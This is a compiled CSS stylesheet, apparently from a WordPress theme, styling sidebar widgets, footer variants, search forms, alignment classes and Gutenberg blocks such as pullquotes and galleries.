.blog-sidebar .widget_pages .widget__title + ul > li > a,
.blog-sidebar .widget_meta .widget__title + ul > li > a,
.blog-sidebar .widget .menu > li > a {
  display: flex !important;
  align-items: center !important; }

.blog-sidebar .wp-block-archives-list .children.collapse:not(.show),
.blog-sidebar .wp-block-categories-list .children.collapse:not(.show),
.blog-sidebar .widget_archive .widget__title + ul .children.collapse:not(.show),
.blog-sidebar .widget_categories .widget__title + ul .children.collapse:not(.show),
.blog-sidebar .widget_pages .widget__title + ul .children.collapse:not(.show),
.blog-sidebar .widget_meta .widget__title + ul .children.collapse:not(.show),
.blog-sidebar .widget .menu .children.collapse:not(.show) {
  display: none !important; }

.blog-sidebar .calendar_wrap {
  font-size: 80%;
  font-weight: 400; }
  .blog-sidebar .calendar_wrap td,
  .blog-sidebar .calendar_wrap th {
    text-align: center !important;
    word-break: normal;
    padding: 0.75em; }
  .blog-sidebar .calendar_wrap caption {
    text-align: center !important; }

.blog-sidebar .wp-block-latest-posts,
.blog-sidebar .wp-block-latest-comments,
.blog-sidebar #recentcomments,
.blog-sidebar .widget_recent_entries .widget__title + ul {
  padding-left: 0;
  list-style: none; }
  .blog-sidebar .wp-block-latest-posts > li + li,
  .blog-sidebar .wp-block-latest-comments > li + li,
  .blog-sidebar #recentcomments > li + li,
  .blog-sidebar .widget_recent_entries .widget__title + ul > li + li {
    border-top: 1px solid #e7eaf3 !important; }
  .blog-sidebar .wp-block-latest-posts > li a,
  .blog-sidebar .wp-block-latest-comments > li a,
  .blog-sidebar #recentcomments > li a,
  .blog-sidebar .widget_recent_entries .widget__title + ul > li a {
    margin-bottom: 0 !important; }
  .blog-sidebar .wp-block-latest-posts > li time,
  .blog-sidebar .wp-block-latest-comments > li time,
  .blog-sidebar #recentcomments > li time,
  .blog-sidebar .widget_recent_entries .widget__title + ul > li time {
    display: block !important;
    color: #8c98a4 !important;
    font-size: 80%;
    font-weight: 400; }
  .blog-sidebar .wp-block-latest-posts.is-grid > li,
  .blog-sidebar .wp-block-latest-comments.is-grid > li,
  .blog-sidebar #recentcomments.is-grid > li,
  .blog-sidebar .widget_recent_entries .widget__title + ul.is-grid > li {
    border-top: 1px solid #e7eaf3 !important; }

.blog-sidebar .article__content .wp-block-archives-list,
.blog-sidebar .article__content .wp-block-categories-list,
.blog-sidebar .article__content .wp-block-latest-posts {
  line-height: 1.5; }

.blog-sidebar .widget_rss ul {
  padding-left: 0;
  list-style: none; }
  .blog-sidebar .widget_rss ul > li {
    display: flex !important;
    flex-direction: column; }
    .blog-sidebar .widget_rss ul > li + li {
      border-top: 1px solid #e7eaf3 !important; }

.blog-sidebar .widget_rss li .rsswidget {
  margin-bottom: 0 !important;
  order: 2; }

.blog-sidebar .widget_rss .rss-date {
  display: block !important;
  color: #8c98a4 !important;
  font-size: 80%;
  font-weight: 400;
  order: 1; }

.blog-sidebar .widget_rss cite {
  font-weight: 600 !important;
  display: block !important;
  font-size: 80%;
  order: 4;
  font-style: normal; }

.blog-sidebar .widget_rss .rssSummary {
  line-height: 1.7;
  font-size: 80%;
  font-weight: 400;
  order: 3; }

.widget .child-indicator {
  text-align: center !important; }
  .widget .child-indicator i {
    transform: rotate(-90deg); }
  .widget .child-indicator.collapsed i {
    transform: rotate(90deg); }

.widget input[type="submit"]:hover {
  transform: none; }

/**
 * Alignment
 */
.alignleft {
  /*rtl:ignore*/
  float: left;
  /*rtl:ignore*/
  margin-right: 1rem; }
  @media (min-width: 768px) {
    .alignleft {
      /*rtl:ignore*/
      margin-right: calc(2 * 1rem); } }

.alignright {
  /*rtl:ignore*/
  float: right;
  /*rtl:ignore*/
  margin-left: 1rem; }
  @media (min-width: 768px) {
    .alignright {
      /*rtl:ignore*/
      margin-left: calc(2 * 1rem); } }

.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
  max-width: calc( 5 * (100vw / 12)); }
  @media (min-width: 992px) {
    .wp-block-gallery.alignleft,
    .wp-block-gallery.alignright {
      max-width: 50%; } }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw + 7.5px);
  width: auto;
  max-width: 1000%;
  clear: both; }
  @media (min-width: 1200px) {
    .alignfull {
      margin-left: calc(50% - 50vw + 7.5px); } }

.alignwide {
  margin-left: auto;
  margin-right: auto;
  clear: both; }
  @media (min-width: 768px) {
    .alignwide {
      width: 100%;
      max-width: 100%; } }

@media (min-width: 992px) {
  .w-lg-60 .alignwide {
    margin-left: -33.3333%;
    margin-right: -33.3333%;
    width: 166.6666%;
    max-width: 166.6666%; }
  .w-lg-80 .alignwide {
    margin-left: -12.5%;
    margin-right: -12.5%;
    width: 125%;
    max-width: 125%; }
  .w-lg-60 .wp-block-embed.alignwide *,
  .w-lg-80 .wp-block-embed.alignwide * {
    margin-left: auto;
    margin-right: auto; } }

.wp-block-embed-facebook .fb_iframe_widget {
  max-width: 100% !important; }

.wp-caption-text {
  color: #8c98a4 !important;
  font-size: 80%;
  font-weight: 400;
  text-align: center !important; }

[class*="wp-image"] {
  margin-bottom: 2rem !important; }

[class*="wp-image"] + .wp-caption-text {
  margin-top: -1.5rem !important; }

.blocks-gallery-item [class*="wp-image"] {
  margin-bottom: 0 !important; }

.u-header__sub-menu:not(.hs-mega-menu) {
  min-width: 230px; }

@media (max-width: 767.98px) {
  .container > .u-header--floating__inner {
    padding-left: 0;
    padding-right: 0; } }

.offcanvas-menu-sidebar.u-header-collapse__nav .u-header-collapse__nav-link.text-secondary-color:not(:hover) {
  color: #77838f; }

.offcanvas-menu-sidebar.u-header-collapse__nav ul li:not(.u-has-submenu) a {
  padding: 8px 16px 8px 0px !important;
  display: inline-block; }

.offcanvas-menu-sidebar.u-header-collapse__nav .u-header-collapse__nav-pointer:after {
  transform: rotate(-180deg); }

.offcanvas-menu-sidebar.u-header-collapse__nav .u-header-collapse__nav-pointer.collapsed:after {
  transform: rotate(0deg); }

.offcanvas-sidebar-footer-menu .front-user-account-sidebar-footer-menu a {
  font-size: 12px; }

.offcanvas-menu-modal.u-fullscreen__nav .u-fullscreen__nav-list a {
  font-size: 16px; }

.offcanvas-menu-modal.u-fullscreen__nav ul li:not(.u-has-submenu) a {
  padding: 8px 16px !important;
  color: rgba(255, 255, 255, 0.7);
  font-size: 16px; }
  .offcanvas-menu-modal.u-fullscreen__nav ul li:not(.u-has-submenu) a:hover {
    color: #fff; }

header .menu-image-title-after.menu-image-not-hovered img {
  padding-right: 0 !important; }
  [dir="rtl"] header .menu-image-title-after.menu-image-not-hovered img {
    padding-left: 0 !important; }

header .menu-image-title-after.menu-image-title {
  padding-left: 0 !important; }

aside#sidebarMyAccountContent.u-sidebar.my-account-sidebar-left {
  box-shadow: 13px 0 20px rgba(119, 131, 143, 0.08) !important; }

.admin-bar header.u-header--sticky-top,
.admin-bar header.u-header--sticky-top-md,
.admin-bar header.js-header-fix-moment,
.admin-bar aside#sidebarContent.sidebar-cart,
.admin-bar aside#sidebarMyAccountContent.myaccount-sidebar {
  top: 32px !important; }
  @media (max-width: 768px) {
    .admin-bar header.u-header--sticky-top,
    .admin-bar header.u-header--sticky-top-md,
    .admin-bar header.js-header-fix-moment,
    .admin-bar aside#sidebarContent.sidebar-cart,
    .admin-bar aside#sidebarMyAccountContent.myaccount-sidebar {
      top: 46px !important; } }

@media screen and (max-width: 600px) {
  div[id*="wpadminbar"] {
    margin-top: -46px; } }

.single-post .u-header--bg-transparent {
  background-color: #fff; }

.single-customer_story .u-header--bg-transparent,
.front-docs-pages .u-header--bg-transparent,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--bg-transparent,
.front-wpjmr-pages .u-header--bg-transparent,
.mas-wpjmc-pages .u-header--bg-transparent,
.woocommerce-page .u-header--bg-transparent {
  background-color: #fff; }

#account-dropdown.user-not-loggedin {
  width: 280px; }
  @media (min-width: 375px) {
    #account-dropdown.user-not-loggedin {
      width: 320px; } }
  @media (min-width: 768px) {
    #account-dropdown.user-not-loggedin {
      width: 350px; } }

.site-footer .sharedaddy {
  display: none; }

.site-footer .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) {
  margin-bottom: 0 !important; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .children.collapse:not(.show) {
    display: none !important; }

.site-footer .widget.widget_nav_menu li {
  padding: 0 !important; }

.site-footer .widget.widget_rss .widget__title .rsswidget {
  color: #fff !important; }

.site-footer .widget.widget_rss .rss-date {
  display: inline-block !important; }

.site-footer .widget.widget_rss cite {
  display: inline-block !important; }

.site-footer .widget ul.product-categories .cat-item-link {
  padding-top: 0.425rem !important;
  padding-bottom: 0.425rem !important; }

.site-footer .widget ul.product-categories .children a {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.site-footer .widget ul.product-categories .children.collapse:not(.show) {
  display: none !important; }

.site-footer .widget .product_list_widget li a {
  display: flex !important;
  flex-direction: column !important; }
  .site-footer .widget .product_list_widget li a .product-title {
    margin-top: 10px; }

.site-footer .widget .product_list_widget li > div a {
  align-items: flex-start !important; }

.site-footer .widget .product_list_widget li > div span {
  display: none !important; }

.site-footer .widget.widget_calendar table {
  table-layout: fixed; }
  .site-footer .widget.widget_calendar table th, .site-footer .widget.widget_calendar table td {
    padding: 5px; }
  .site-footer .widget.widget_calendar table tbody td {
    font-size: 80%;
    font-weight: 400; }

.site-footer .widget .calendar_wrap {
  font-size: 80%;
  font-weight: 400; }
  .site-footer .widget .calendar_wrap td,
  .site-footer .widget .calendar_wrap th {
    text-align: center !important;
    word-break: normal; }
  .site-footer .widget .calendar_wrap caption {
    text-align: center !important; }

.site-footer .widget.widget_product_search .woocommerce-product-search {
  display: flex !important;
  height: 50px;
  border: 1px solid #e7eaf3 !important;
  border-radius: 0.3125rem !important; }

.site-footer .widget.widget_search .search-form input[type="search"],
.site-footer .widget.widget_search .woocommerce-product-search input[type="search"], .site-footer .widget.widget_product_search .search-form input[type="search"],
.site-footer .widget.widget_product_search .woocommerce-product-search input[type="search"] {
  flex: 0 0 75%;
  max-width: 75%;
  font-size: 14px;
  border: 0 !important;
  padding: 0.625rem 1.125rem; }

.site-footer .widget.widget_search .search-form .input-group-append,
.site-footer .widget.widget_search .search-form button[type="submit"],
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append,
.site-footer .widget.widget_search .woocommerce-product-search button[type="submit"], .site-footer .widget.widget_product_search .search-form .input-group-append,
.site-footer .widget.widget_product_search .search-form button[type="submit"],
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append,
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] {
  flex: 0 0 25%;
  max-width: 25%; }

.site-footer .widget.widget_search .search-form input[type="submit"],
.site-footer .widget.widget_search .search-form button[type="submit"],
.site-footer .widget.widget_search .woocommerce-product-search input[type="submit"],
.site-footer .widget.widget_search .woocommerce-product-search button[type="submit"], .site-footer .widget.widget_product_search .search-form input[type="submit"],
.site-footer .widget.widget_product_search .search-form button[type="submit"],
.site-footer .widget.widget_product_search .woocommerce-product-search input[type="submit"],
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] {
  width: 100% !important;
  height: 100% !important;
  font-size: 0;
  border: 0 !important;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.site-footer .widget.widget_search .search-form .input-group-append,
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append, .site-footer .widget.widget_product_search .search-form .input-group-append,
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append {
  padding: 0 !important; }

.site-footer .widget.widget_search .search-form .input-group-append:after,
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append:after, .site-footer .widget.widget_product_search .search-form .input-group-append:after,
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append:after {
  position: absolute !important; }

.site-footer .widget.widget_search .search-form .input-group-append,
.site-footer .widget.widget_search .search-form button[type="submit"],
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append,
.site-footer .widget.widget_search .woocommerce-product-search button[type="submit"], .site-footer .widget.widget_product_search .search-form .input-group-append,
.site-footer .widget.widget_product_search .search-form button[type="submit"],
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append,
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] {
  display: flex !important;
  align-items: center !important;
  justify-content: center !important;
  position: relative !important; }
  .site-footer .widget.widget_search .search-form .input-group-append:after,
  .site-footer .widget.widget_search .search-form button[type="submit"]:after,
  .site-footer .widget.widget_search .woocommerce-product-search .input-group-append:after,
  .site-footer .widget.widget_search .woocommerce-product-search button[type="submit"]:after, .site-footer .widget.widget_product_search .search-form .input-group-append:after,
  .site-footer .widget.widget_product_search .search-form button[type="submit"]:after,
  .site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append:after,
  .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"]:after {
    content: "\f002";
    font-size: 14px;
    font-weight: 800;
    color: #fff !important;
    font-family: "Font Awesome 5 Free";
    display: inline-block !important;
    z-index: 999; }
  .site-footer .widget.widget_search .search-form .input-group-append:hover,
  .site-footer .widget.widget_search .search-form button[type="submit"]:hover,
  .site-footer .widget.widget_search .woocommerce-product-search .input-group-append:hover,
  .site-footer .widget.widget_search .woocommerce-product-search button[type="submit"]:hover, .site-footer .widget.widget_product_search .search-form .input-group-append:hover,
  .site-footer .widget.widget_product_search .search-form button[type="submit"]:hover,
  .site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append:hover,
  .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"]:hover {
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }

.site-footer .footer-primary-menu li {
  display: inline-block; }
  .site-footer .footer-primary-menu li:not(:last-child) {
    margin-right: 0.5rem; }

.site-footer.site-footer__dark th, .site-footer.site-footer__dark table a, .site-footer.site-footer__primary th, .site-footer.site-footer__primary table a {
  color: #fff !important; }

.site-footer.site-footer__dark .widget .widget__title, .site-footer.site-footer__primary .widget .widget__title {
  color: #fff !important; }

.site-footer.site-footer__dark .widget.widget_calendar caption, .site-footer.site-footer__primary .widget.widget_calendar caption {
  color: #fff !important; }

.site-footer.site-footer__dark .product_list_widget li del,
.site-footer.site-footer__dark .product_list_widget li small.text-muted.fa-star,
.site-footer.site-footer__dark .product_list_widget li del .woocommerce-Price-amount.amount, .site-footer.site-footer__primary .product_list_widget li del,
.site-footer.site-footer__primary .product_list_widget li small.text-muted.fa-star,
.site-footer.site-footer__primary .product_list_widget li del .woocommerce-Price-amount.amount {
  color: rgba(255, 255, 255, 0.7) !important; }

.site-footer.site-footer__dark .product-categories .cat-item-link, .site-footer.site-footer__primary .product-categories .cat-item-link {
  color: rgba(255, 255, 255, 0.7) !important; }
  .site-footer.site-footer__dark .product-categories .cat-item-link:hover, .site-footer.site-footer__primary .product-categories .cat-item-link:hover {
    color: #fff !important; }

.site-footer.site-footer__dark .widget_product_search .woocommerce-product-search, .site-footer.site-footer__primary .widget_product_search .woocommerce-product-search {
  border-color: transparent !important; }

.site-footer.site-footer__dark .widget.textwidget p {
  font-size: 80%;
  font-weight: 400;
  margin-bottom: 0 !important; }

.site-footer.site-footer__dark .widget.textwidget .wp-caption-text {
  color: #fff !important; }

.site-footer.site-footer__dark .widget.widget_calendar caption {
  font-size: 80%;
  font-weight: 400; }

.site-footer.site-footer__dark .widget.widget_rss .rsswidget,
.site-footer.site-footer__dark .widget.widget_products .woocommerce-Price-amount {
  color: #fff !important; }

.site-footer.site-footer__dark .widget.widget_rss .rss-date,
.site-footer.site-footer__dark .widget.widget_rss .rssSummary,
.site-footer.site-footer__dark .widget.widget_recent_comments .recentcomments {
  color: rgba(255, 255, 255, 0.7) !important; }

.site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .widget__title {
  color: rgba(255, 255, 255, 0.7) !important; }

.site-footer.site-footer__dark.footer-dark-v2 .social-icon-menu li {
  margin-bottom: 0 !important; }

.site-footer.site-footer__dark.footer-dark-v4 .widget.widget_nav_menu ul.menu {
  margin-bottom: 16px !important; }
  .site-footer.site-footer__dark.footer-dark-v4 .widget.widget_nav_menu ul.menu .menu-item a {
    padding-bottom: 8px !important;
    padding-top: 8px !important; }

.site-footer.site-footer__primary .footer-social-menu a:hover {
  color: #1e2022 !important;
  background: #f8f9fa !important;
  box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35) !important; }

.site-footer.site-footer__primary .menu .menu-item {
  padding: 0 !important; }

.site-footer.site-footer__primary td#prev a {
  color: #fff !important; }

.site-footer.site-footer__primary .textwidget p {
  font-size: 80%;
  font-weight: 400;
  font-size: 12.8px;
  margin-bottom: 0 !important; }

.site-footer.site-footer__primary .textwidget img {
  margin: 6px 0; }

.site-footer.site-footer__primary .textwidget .wp-caption-text {
  color: #fff !important; }

.site-footer.site-footer__primary .widget_calendar td, .site-footer.site-footer__primary .widget_calendar th {
  padding: 7px 2px;
  font-size: 14px; }

.site-footer.site-footer__default .widget p {
  font-size: 80%;
  font-weight: 400; }

.site-footer.site-footer__default .widget.widget_search .search-form .search-field,
.site-footer.site-footer__default .widget.widget_search .woocommerce-product-search .search-field, .site-footer.site-footer__default .widget.woocommerce.widget_product_search .search-form .search-field,
.site-footer.site-footer__default .widget.woocommerce.widget_product_search .woocommerce-product-search .search-field {
  border-top-left-radius: 0.3125rem !important;
  border-bottom-left-radius: 0.3125rem !important; }

.site-footer.site-footer__default .widget.widget_search .search-form button[type="submit"],
.site-footer.site-footer__default .widget.widget_search .woocommerce-product-search button[type="submit"], .site-footer.site-footer__default .widget.woocommerce.widget_product_search .search-form button[type="submit"],
.site-footer.site-footer__default .widget.woocommerce.widget_product_search .woocommerce-product-search button[type="submit"] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.site-footer.site-footer__default .widget.widget_search .search-form input[type="submit"] {
  padding: 1px 7px;
  position: absolute;
  right: 0;
  padding: 12px 7px;
  height: auto;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  transform: none; }

.site-footer.site-footer__default .widget ul.menu .list-group-item, .site-footer.site-footer__default .widget ul.menu .wp-block-categories-list a, .wp-block-categories-list .site-footer.site-footer__default .widget ul.menu a,
.site-footer.site-footer__default .widget ul.menu .wp-block-categories__list a, .wp-block-categories__list .site-footer.site-footer__default .widget ul.menu a {
  background-color: transparent !important; }

.site-footer.site-footer__default.style-v3 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v6 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v4 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v12 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v13 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v14 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v15 .footer-social-menu a:hover {
  color: #fff !important;
  background: #77838f !important;
  box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }

.site-footer.site-footer__default.style-v1 .widget table td, .site-footer.site-footer__default.style-v1 .widget th, .site-footer.site-footer__default.style-v2 .widget table td, .site-footer.site-footer__default.style-v2 .widget th, .site-footer.site-footer__default.style-v3 .widget table td, .site-footer.site-footer__default.style-v3 .widget th, .site-footer.site-footer__default.style-v13 .widget table td, .site-footer.site-footer__default.style-v13 .widget th, .site-footer.site-footer__default.style-v15 .widget table td, .site-footer.site-footer__default.style-v15 .widget th, .site-footer.site-footer__default.style-v16 .widget table td, .site-footer.site-footer__default.style-v16 .widget th {
  padding: 7px 2px;
  font-size: 14px; }

.site-footer.site-footer__default.style-v13 .widget:last-child, .site-footer.site-footer__default.style-v15 .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.site-footer__default.style-v1 h3.widget__title, .site-footer.site-footer__default.style-v3 h3.widget__title, .site-footer.site-footer__default.style-v13 h3.widget__title, .site-footer.site-footer__default.style-v15 h3.widget__title {
  font-weight: 600 !important; }

.site-footer.site-footer__default.style-v17 > a {
  margin-bottom: 8px !important; }

.button-small {
  font-size: 0.8175rem !important;
  width: 2rem !important;
  height: 2rem !important; }

.button-large, .site-footer.footer-default-v7 .footer-social-menu a {
  font-size: 1rem !important;
  width: 3.125rem !important;
  height: 3.125rem !important; }

[dir="rtl"] .site-footer.site-footer__default.style-v13 .ie-wave-7-bottom {
  transform: rotateY(180deg); }

blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  border: 0 !important; }
  blockquote.wp-block-quote cite,
  .wp-block-quote.is-style-large cite {
    display: block !important;
    color: #8c98a4 !important; }

blockquote.wp-block-quote {
  font-size: 1rem; }
  blockquote.wp-block-quote cite {
    margin-top: 0 !important; }

.wp-block-pullquote:not(.is-style-solid-color) {
  position: relative !important;
  border-width: 2px; }
  .wp-block-pullquote:not(.is-style-solid-color):before {
    display: inline-block;
    background: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 8 8" style="enable-background:new 0 0 8 8;" xml:space="preserve"><path fill="rgb(255, 255, 255)" opacity=".7" d="M3,1.3C2,1.7,1.2,2.7,1.2,3.6c0,0.2,0,0.4,0.1,0.5c0.2-0.2,0.5-0.3,0.9-0.3c0.8,0,1.5,0.6,1.5,1.5c0,0.9-0.7,1.5-1.5,1.5 C1.4,6.9,1,6.6,0.7,6.1C0.4,5.6,0.3,4.9,0.3,4.5c0-1.6,0.8-2.9,2.5-3.7L3,1.3z M7.1,1.3c-1,0.4-1.8,1.4-1.8,2.3 c0,0.2,0,0.4,0.1,0.5c0.2-0.2,0.5-0.3,0.9-0.3c0.8,0,1.5,0.6,1.5,1.5c0,0.9-0.7,1.5-1.5,1.5c-0.7,0-1.1-0.3-1.4-0.8 C4.4,5.6,4.4,4.9,4.4,4.5c0-1.6,0.8-2.9,2.5-3.7L7.1,1.3z"/></svg>');
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    content: "";
    width: 40px;
    height: 40px;
    background-repeat: no-repeat;
    top: 100px;
    z-index: 1; }
  .wp-block-pullquote:not(.is-style-solid-color) blockquote {
    margin: 0 !important;
    padding-top: 7rem !important; }

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
  font-style: normal; }

.wp-block-pullquote.is-style-solid-color {
  background-color: #0073aa;
  padding-left: 10%;
  padding-right: 10%; }
  .wp-block-pullquote.is-style-solid-color blockquote {
    background-color: transparent;
    color: #fff !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    max-width: 100% !important; }
    .wp-block-pullquote.is-style-solid-color blockquote p {
      font-style: italic; }

.wp-block-pullquote blockquote {
  padding-left: 1.25rem;
  padding-right: 1.25rem; }

.wp-block-pullquote p, .wp-block-pullquote cite {
  color: #fff !important; }

.wp-block-file__button {
  margin-top: 16px;
  margin-left: 0 !important;
  display: inline-block !important;
  text-align: center !important;
  border-radius: 0.3125rem !important; }

.wp-block-file a:not(.wp-block-file__button) {
  display: block !important;
  text-decoration: underline; }

.wp-block-button {
  margin-bottom: 1.563rem; }
  .wp-block-button:not(.is-style-squared) .wp-block-button__link {
    border-radius: 5px; }
    .wp-block-button:not(.is-style-squared) .wp-block-button__link:hover {
      box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }

.wp-block-media-text {
  margin-bottom: 32px; }

.wp-block-separator {
  margin-left: 0; }

.article__content--post figure:not(.alignfull):not(.alignwide):not(.aligncenter) {
  margin: 0 0 1rem; }

.wp-block-cover.aligncenter {
  justify-content: center; }

@media (min-width: 768px) {
  .wp-block-image figure.alignright {
    margin-left: calc(2 * 1rem) !important; } }

@media (min-width: 768px) {
  .wp-block-image figure.alignleft {
    margin-right: calc(2 * 1rem) !important; } }

.wp-block-image figure.alignright img,
.wp-block-image figure.alignright [class*="wp-image"],
.wp-block-image figure.alignright img.wp-image,
.wp-block-image figure.alignleft img,
.wp-block-image figure.alignleft [class*="wp-image"],
.wp-block-image figure.alignleft img.wp-image {
  margin-bottom: 0 !important; }

.wp-block-image figure.alignright figcaption,
.wp-block-image figure.alignleft figcaption {
  margin-top: 39px; }

.wp-block-cover-text,
.wp-block-pullquote .wp-block-pullquote__citation {
  color: #fff !important; }

.wp-block-archives-list .children,
.wp-block-categories-list .children,
.wp-block-categories__list .children,
.wp-block-latest-posts__list .children {
  padding-left: 2.5rem; }

.wp-block-archives-list .list-group-item, .wp-block-archives-list .wp-block-categories-list a, .wp-block-categories-list .wp-block-archives-list a,
.wp-block-archives-list .wp-block-categories__list a, .wp-block-categories__list .wp-block-archives-list a,
.wp-block-categories-list .list-group-item,
.wp-block-categories-list a,
.wp-block-categories-list .wp-block-categories__list a,
.wp-block-categories__list .wp-block-categories-list a,
.wp-block-categories__list .list-group-item,
.wp-block-categories__list .wp-block-categories-list a,
.wp-block-categories-list .wp-block-categories__list a,
.wp-block-categories__list a,
.wp-block-latest-posts__list .list-group-item,
.wp-block-latest-posts__list .wp-block-categories-list a,
.wp-block-categories-list .wp-block-latest-posts__list a,
.wp-block-latest-posts__list .wp-block-categories__list a,
.wp-block-categories__list .wp-block-latest-posts__list a {
  border: unset; }

.wp-block-categories-list a,
.wp-block-categories__list a {
  width: auto;
  display: inline-block; }

.wp-block-latest-posts__list a {
  padding: 0.425rem 1.25rem;
  display: inline-block; }

.wp-caption.alignleft {
  margin-right: 2rem !important; }

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  bottom: 1rem;
  background: none; }

.wp-block-cover p a:not(:hover) {
  color: #fff; }

.wp-block-separator {
  border-top: 1px solid #e7eaf3;
  border-bottom: none; }

dl,
ul,
ol,
address,
table,
pre {
  color: #77838f; }

.wp-block-table td {
  border: 1px solid #e7eaf3; }

.wp-block-archives-list,
.wp-block-categories-list {
  clear: both; }
  .wp-block-archives-list + hr.wp-block-separator,
  .wp-block-categories-list + hr.wp-block-separator {
    clear: both; }

.wp-block-image + p + hr.wp-block-separator,
.wp-block-pullquote + p + hr.wp-block-separator {
  clear: both; }

.wp-block-embed-vimeo,
.wp-block-cover.has-background-dim {
  margin-bottom: 32px; }

iframe {
  width: 100%; }

.article__content--post .gallery {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }
  .article__content--post .gallery > .gallery-item {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    flex: 0 0 50%;
    max-width: 50%; }
  .article__content--post .gallery .gallery-item a, .article__content--post .gallery .gallery-item img {
    display: block; }
  .article__content--post .gallery .gallery-item img {
    margin: auto; }
  @media (min-width: 992px) {
    .article__content--post .gallery.gallery-columns-1 > .gallery-item {
      flex: 0 0 100%;
      max-width: 100%; }
    .article__content--post .gallery.gallery-columns-2 > .gallery-item {
      flex: 0 0 50%;
      max-width: 50%; }
    .article__content--post .gallery.gallery-columns-3 > .gallery-item {
      flex: 0 0 33.3333333333%;
      max-width: 33.3333333333%; }
    .article__content--post .gallery.gallery-columns-4 > .gallery-item {
      flex: 0 0 25%;
      max-width: 25%; }
    .article__content--post .gallery.gallery-columns-5 > .gallery-item {
      flex: 0 0 20%;
      max-width: 20%; }
    .article__content--post .gallery.gallery-columns-6 > .gallery-item {
      flex: 0 0 16.6666666667%;
      max-width: 16.6666666667%; }
    .article__content--post .gallery.gallery-columns-7 > .gallery-item {
      flex: 0 0 14.28571425%;
      max-width: 14.28571425%; }
    .article__content--post .gallery.gallery-columns-8 > .gallery-item {
      flex: 0 0 12.5%;
      max-width: 12.5%; }
    .article__content--post .gallery.gallery-columns-9 > .gallery-item {
      flex: 0 0 11.1111110833%;
      max-width: 11.1111110833%; }
    .article__content--post .gallery.gallery-columns-10 > .gallery-item {
      flex: 0 0 10%;
      max-width: 10%; }
    .article__content--post .gallery.gallery-columns-11 > .gallery-item {
      flex: 0 0 9.0909090833%;
      max-width: 9.0909090833%; }
    .article__content--post .gallery.gallery-columns-12 > .gallery-item {
      flex: 0 0 8.3333333333%;
      max-width: 8.3333333333%; } }

.site-footer.footer-default-v7 .footer-social-menu a {
  border-radius: 50% !important; }
  .site-footer.footer-default-v7 .footer-social-menu a:not(:hover) {
    background-color: transparent !important; }

.site-footer.footer-default-v9 .footer-social-menu li {
  display: inline-block; }
  .site-footer.footer-default-v9 .footer-social-menu li:not(:last-child) {
    margin-right: 0.5rem; }
  @media (min-width: 576px) {
    .site-footer.footer-default-v9 .footer-social-menu li {
      margin-bottom: 0 !important; } }

.site-footer.footer-default-v9 .footer-social-menu a {
  border-radius: 50% !important; }

.site-footer.footer-default-v10 .textwidget {
  font-size: 1rem; }

.site-footer.footer-default-v10 .footer-primary-menu {
  margin-bottom: 0 !important;
  flex-wrap: wrap; }
  .site-footer.footer-default-v10 .footer-primary-menu li {
    line-height: 20px; }
  .site-footer.footer-default-v10 .footer-primary-menu li, .site-footer.footer-default-v10 .footer-primary-menu a {
    padding: 0 !important; }

.site-footer.footer-default-v10 .footer-bottom .footer-logo a {
  margin-bottom: 0 !important; }

.site-footer.footer-default-v11 .widget__title {
  font-weight: 600 !important; }

.site-footer.footer-default-v11 .textwidget p {
  color: #8c98a4 !important;
  font-size: 12.8px; }

.site-footer.footer-default-v11 .menu-footer-social-menu-container ul.menu {
  flex-direction: row !important; }

.site-footer.footer-default-v11 .footer-social-menu li {
  margin-left: 0 !important;
  margin-right: 0 !important; }

.site-footer.footer-default-v11 .footer-social-menu a {
  border-radius: 50% !important; }

